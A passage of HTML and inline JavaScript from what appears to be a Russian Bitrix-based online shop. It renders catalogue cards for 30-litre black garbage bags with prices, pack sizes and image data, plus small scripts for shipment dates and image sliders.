        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'117','NAME':'Пакеты для мусора 30 литров MIRPACK особопрочные черные (ПНД, 12 мкм, в рулоне 20 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'36892','TIMESTAMP_X':'25.06.2024 00:22:25','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115597','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3b6','FILE_NAME':'r7agakwuuh2w0krfsws52vvkvj49aqwb.png','ORIGINAL_NAME':'3020extra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c72f1456e419f67cb1fcf5c127621b7e','SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','UNSAFE_SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','SAFE_SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','ALT':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 20 шт, 50х60 см, особопрочные, MIRPACK','TITLE':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 20 шт, 50х60 см, особопрочные, MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.25','UNROUND_PRICE':'26.25','BASE_PRICE':'26.25','PRICE':'26.25','ID':'81','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.25','RATIO_BASE_PRICE':'866.25','PRINT_RATIO_BASE_PRICE':'866.25','PRINT_PRICE':'26.25','RATIO_PRICE':'866.25','PRINT_RATIO_PRICE':'866.25','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'111':{'ID':'111','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'117'}},'ITEM_MEASURE_RATIO_SELECTED':'111','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_117_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_117_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_117_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3260_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3260','NAME':'Мешки для мусора 30 л ХИТ черные (8 мкм, в рулоне 20 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'13107','TIMESTAMP_X':'25.06.2024 00:03:12','MODULE_ID':'iblock','HEIGHT':'490','WIDTH':'1200','FILE_SIZE':'97627','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/14c','FILE_NAME':'14c64896e3aa8fc7859db0f92789ab4f.jpg','ORIGINAL_NAME':'5.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'49b82032b190f02011a2be5f26d86f25','SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','UNSAFE_SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','SAFE_SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 20 штук, черные, 50х60 см, ХИТ','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 20 штук, черные, 50х60 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'36','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'22.05','UNROUND_PRICE':'22.05','BASE_PRICE':'22.05','PRICE':'22.05','ID':'300','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'22.05','RATIO_BASE_PRICE':'793.8','PRINT_RATIO_BASE_PRICE':'793.80','PRINT_PRICE':'22.05','RATIO_PRICE':'793.8','PRINT_RATIO_PRICE':'793.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'36'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'295':{'ID':'295','RATIO':'36','IS_DEFAULT':'Y','PRODUCT_ID':'3260'}},'ITEM_MEASURE_RATIO_SELECTED':'295','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_3260_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3260_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_3260_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3261','NAME':'Мешки для мусора 30 литров ХИТ черные (8 мкм, в рулоне 25 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38584','TIMESTAMP_X':'25.06.2024 00:03:19','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'107742','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f31','FILE_NAME':'mjra5kktk9ev7brasbtko9opvgds2t9x.png','ORIGINAL_NAME':'3025xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d01064b5a922cd457fd0aad2b37ab989','SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','UNSAFE_SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','SAFE_SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'45','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.51','UNROUND_PRICE':'26.51','BASE_PRICE':'26.51','PRICE':'26.51','ID':'301','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.51','RATIO_BASE_PRICE':'1192.95','PRINT_RATIO_BASE_PRICE':'1 192.95','PRINT_PRICE':'26.51','RATIO_PRICE':'1192.95','PRINT_RATIO_PRICE':'1 192.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'45'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'296':{'ID':'296','RATIO':'45','IS_DEFAULT':'Y','PRODUCT_ID':'3261'}},'ITEM_MEASURE_RATIO_SELECTED':'296','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_3261_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13415','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38594','TIMESTAMP_X':'25.06.2024 00:15:40','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118122','CONTENT_TYPE':'image/png','SUBDIR':'iblock/547','FILE_NAME':'nsr6zz02oquiof2wabsn0pmggshegmcv.png','ORIGINAL_NAME':'3050xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcbb28e8bb8a749e6820921911450ac1','SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','UNSAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','SAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'1340','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'702':{'ID':'702','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13415'}},'ITEM_MEASURE_RATIO_SELECTED':'702','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_13415_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_118_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'118','NAME':'Пакеты для мусора 30 л EXTRA черные (ПНД, 12 мкм, в рулоне 30 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'41728','TIMESTAMP_X':'25.06.2024 00:22:32','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'82453','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/529','FILE_NAME':'xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','ORIGINAL_NAME':'1508.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e4b80ac5240062e91a7480db58110035','SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','UNSAFE_SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','SAFE_SRC':'/upload/iblock/529/xomv23a0z7qk7qd167zqi752hzyxtx77.jpg','ALT':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 30 штук, 50х60 см, EXTRA','TITLE':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 30 штук, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'37.88','UNROUND_PRICE':'37.88','BASE_PRICE':'37.88','PRICE':'37.88','ID':'82','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'37.88','RATIO_BASE_PRICE':'909.12','PRINT_RATIO_BASE_PRICE':'909.12','PRINT_PRICE':'37.88','RATIO_PRICE':'909.12','PRINT_RATIO_PRICE':'909.12','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'112':{'ID':'112','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'118'}},'ITEM_MEASURE_RATIO_SELECTED':'112','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_118_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_118_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE